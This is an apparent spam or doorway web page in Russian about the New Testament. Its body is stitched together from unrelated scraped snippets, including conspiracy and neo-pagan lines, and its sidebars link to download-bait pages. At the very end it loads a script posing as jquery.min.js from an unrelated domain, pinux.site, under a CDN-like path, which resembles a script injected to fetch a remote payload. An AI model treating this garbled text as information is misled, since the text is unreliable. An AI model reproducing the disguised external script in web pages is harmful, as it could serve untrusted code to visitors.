

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-kniga-novyy-zavet.html
body_size: 3759
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга новый завет - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга новый завет</h2>
                            </header>
                            <p>Служба предваряется чтением Деяний святых апостолов. В 12 часов ночи по местному времени при пении стихиры «Воскресение Твое, Христе Спасе…» совершается крестный ход вокруг храма. Проект Супер Книга - инструмент для глубокого исследования текстов Библии. On-line Библия + Симфония + Толковая Библия Лопухина + Толковые словари + параллельные места + топики + библиотека богословской литературы. Но́вый Заве́т (др.-греч. Καινὴ Διαθήκη) — собрание книг, представляющее собой одну из двух, наряду с Ветхим Заветом, частей Библии. Само выражение Новый Завет означает, что он нов не в отличие от Ветхого, а всегда нов. Он Новый в том смысле, что всегда будет таким, никогда не устареет, просто не может устареть. Предупреждение! В ближайшие несколько месяцев с сайтом будут проводиться технические работы. Цикл толкований на весь Ветхий Завет протоиерея Константина Пархоменко. 
Библия. Синодальный перевод. НОВЫЙ ЗАВЕТ; ВЕТХИЙ ЗАВЕТ (Знаком отмечены книги неканонические. Книга Числа. Введение. Свое название эта книга получила из Септуагинты, где она именуется по-гречески "Арифмои", т. е. буквально "числа". «Вышняя небесная Истина Сварги становится доступной и понятной только тем из людей Расы Великой, кои стремятся к вершинам созидания, продвигаясь по Вышнему Златому Пути Духовного и Душевного совершенства». 
Новый Завет Евангелие от Матфея Евангелие от Марка Евангелие от Луки Евангелие от Иоанна. Новый Завет : Евангелие от Матфея : Глава 1 / Патриархия.ru. Проект Супер Книга - инструмент для глубокого исследования текстов Библии. On-line Библия. Само выражение Новый Завет означает, что он нов не в отличие от Ветхого, а всегда нов. Новый Завет : Евангелие от Матфея : Глава 11 / Патриархия.ru. Цикл толкований на весь Ветхий Завет протоиерея Константина Пархоменко. 
Новый Завет; греч. Καινή Διαθήκη: Автор: несколько: Язык оригинала: койне: Дата написания. Библия. Синодальный перевод. НОВЫЙ ЗАВЕТ; ВЕТХИЙ ЗАВЕТ (Знаком отмечены книги. Книга Числа. Введение. Свое название эта книга получила из Септуагинты, где она именуется. Новый Завет Евангелие от Матфея Евангелие от Марка Евангелие от Луки Евангелие от Иоанна. Книга Бытие. Введение. Книга Бытие - это книга начал, это поразительное повествование. О Квантовом Переходе, Новом Мировом Порядке, Иллюминатах, Сио-Нацизме и Фашизме, Масонах. 
Все книги библиотеки в одном интерфейсе; Книга-1, Книга-2, Библия на отдельных панелях. В книжном интернет магазине Правкнига.ру большой выбор детской и православной литературы. Russian Bible: Библейских книг: выбрать книгу, которую вы хотите читать или слушать. Новый Завет Соборное послание святого апостола Иакова Глава 1. 1 Иаков, раб Бога и Господа. Ветхий Завет; Новый Завет; Евангелие; Десять заповедей; Нагорная проповедь; Апокрифы. Радио RuWorship Радио, вещающее 24 часа в сутки песни в стиле Praise Worship, песни в стиле Gospel, песни. Библия (греч. βιβλια, мн. ч. от βιβλιον — книга, сочинение ) — собрание священных текстов. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-programma-dlya-golosov-v-vk-skachat.html">Программа для голосов в вк скачать</a></li>
                                <li><a href="j0dbs-prezentaciya-gomer-iliada-6-klass.html">Презентация гомер илиада 6 класс</a></li>
                                <li><a href="j0dbs-skachat-kartu-the-descent-dlya-beamng-drive.html">Скачать карту the descent для beamng drive</a></li>
                                <li><a href="j0dbs-skachat-dom-no-albom.html">Скачать dom no альбом</a></li>
                                <li><a href="j0dbs-skachat-asot-750.html">Скачать asot 750</a></li>
                                <li><a href="j0dbs-avtovokzal-nikolaev-raspisanie-marshrutok-na-koblevo.html">Автовокзал николаев расписание маршруток на коблево</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Новый Завет : Евангелие от Матфея : Глава 1 / Патриархия.ru.</li>
<li>Супер Книга - Навигатор (On-line Библия + Симфония.</li>
<li>Новый Завет.</li>
<li>Новый Завет : Евангелие от Матфея : Глава 11 / Патриархия.ru.</li>
<li>Весь Ветхий Завет. Книга Бытие — Православное видео.</li>
<li>Новый Завет — Википедия.</li>
<li>Библия. Синодальный перевод + Православный Церковный.</li>
<li>Толкование Библии, Книга Числа.</li>
<li>Богослужебные тексты на церковно-славянском языке: Библия.</li>
<li>Толкование Ветхого Завета Библии, Книга Бытие.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-radio-zvezda-audiokniga.html">Радио звезда аудиокнига</a></li>
                                            <li><a href="j0dbs-skachat-igru-na-kompyuter-bezumnyy-maks.html">Скачать игру на компьютер безумный макс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-obrazec-akty-vypolnennyh-rabot.html">Образец акты выполненных работ</a></li>
                                            <li><a href="j0dbs-euro-truck-simulator-3-2013-skachat-torrent.html">Euro truck simulator 3 2013 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-simulyator-puteshestvie-na-mashine.html">Скачать симулятор путешествие на машине</a></li>
                                            <li><a href="j0dbs-vidal-spravochnik-vikipediya.html">Видаль справочник википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-rezonans-fizika-prezentaciya.html">Резонанс физика презентация</a></li>
                                            <li><a href="j0dbs-chuzhoy-i-hischnik-istoriya-serii.html">Чужой и хищник история серии</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
